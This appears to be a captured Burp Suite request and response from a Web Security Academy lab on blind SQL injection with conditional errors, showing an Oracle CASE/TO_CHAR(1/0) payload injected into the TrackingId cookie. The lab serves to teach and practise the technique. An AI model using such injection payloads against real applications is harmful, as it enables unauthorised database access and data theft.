 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0ae70018047864f4801c129800c800f2.web-security-academy.net
3 Cookie: TrackingId=2ErfYOKgZvPF9uUS'||(SELECT CASE WHEN (1=2) THEN TO_CHAR (1/0) ELSE ''
FROM dual)||'; session=3vuOUWWJD3j6V68mmyyX98S1GBtvMqNF
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae70018047864f4801c129800c800f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5328
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>